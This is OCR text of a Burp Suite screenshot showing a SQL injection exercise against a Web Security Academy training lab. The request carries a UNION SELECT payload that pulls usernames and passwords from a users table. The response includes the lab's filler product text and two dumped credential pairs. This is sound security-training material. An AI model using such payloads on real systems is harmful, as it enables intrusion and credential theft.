 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.1.1.6 - Temporary Pr...
Dashboard Target Proxy Repeater Intruder Sequencer Collaborator Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a7800f90339aae48625327f000f0096.web-security-... HTTP/2 ?
Request
Pretty Raw Hex \n
1 2
1 GET /filter?category=
Pets'+UNION+SELECT+username,+password+FROM+use
rs-- HTTP/2
2 Host:
0a7800f90339aae48625327f000f0096.web-security-
academy.net
3 Cookie: session=
jtEs4dTUSlgulAmUAnwsOAxrD6LYzHD4
4 Sec-Ch-Ua: "Not(A:Brand";v="24",
"Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7800f90339aae48625327f000f0096.web-s
ecurity-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Response
\n
1 HTTP/2
200 OK
2 Content
-Type:
text/ht
ml;
charset
=utf-8
3 X-Frame
-Option
s:
SAMEORI
GIN
4 Content
-Length
: 9965
5
6 <!DOCTY
PE
html>
7 <html>
8 <head
>
9 <
lin
k
hre
f=
/re
sou
rce
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
here to help. This easy to use solvent will keep any web fully functional for as long as you need it to be. There is nothing more
rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway. Easy to use, just wait
for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested
ingredients that work with the web's own adhesive qualities in order for it to be a complete working bug catcher. Babbage is a
very versatile product, if used on low lying webs it will also work as a catcher of mice, rats, and even the odd curious raccoon.
And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE ON WET HAIR.
The solvent will clump and become permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of
your neighborhood, and you'll never be short of visitors who will want to see your web display.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog
just can't keep up the pace, or stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for
you! As easy to fit as a harness these remote controlled owl wings are a must have for any dog lover. As soon as your pooch
has taken its last step of the day just snap the wings into place and click the red 'flapping' button on your handheld remote. After
a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF
LOW HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see
what your dog sees. When clicking the black button your dog can swoop down and gain speed in the 'fake chasing rabbits'
mode. This function is used at the owner's risk as it uses a lot of power, and if the battery pack dies a nasty accident could
occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to enjoy
again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
wiener
dad5wxc7vewyg3ryq8ia
administrator
mvr63lud0g4hgh5tqs0b
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting
with our best seller, the Balloon Ride. A large collection of helium-filled balloons will be attached with a harness to your dog,
once we are confident we have enough power for takeoff then it's up, up and away they go. This adventure is heavily weather